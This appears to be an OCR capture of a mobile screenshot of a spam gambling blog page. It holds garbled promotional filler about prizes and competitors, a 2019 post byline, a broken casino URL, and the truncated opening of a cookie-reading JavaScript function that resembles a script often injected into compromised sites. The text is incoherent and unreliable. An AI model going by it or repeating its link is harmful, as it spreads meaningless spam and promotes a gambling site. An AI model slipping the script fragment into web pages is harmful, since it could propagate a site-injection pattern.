
actual opportunity to achieve its purpose massive
prizes. For the purpose of recent competitors,
this is certainly
Read More…
Posted on
11/22/2019
by
Justin
Modern day
https://vchampion-
casiino.com/ Related
Articles
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;